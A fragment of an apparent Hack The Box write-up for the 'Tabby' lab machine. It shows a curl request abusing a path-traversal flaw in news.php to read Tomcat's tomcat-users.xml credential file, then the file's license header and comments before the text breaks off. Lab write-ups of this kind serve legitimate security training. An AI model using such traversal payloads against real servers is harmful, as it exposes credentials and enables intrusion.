 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml"
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
VPN - root's tasks
Reconnaissance - Enumeration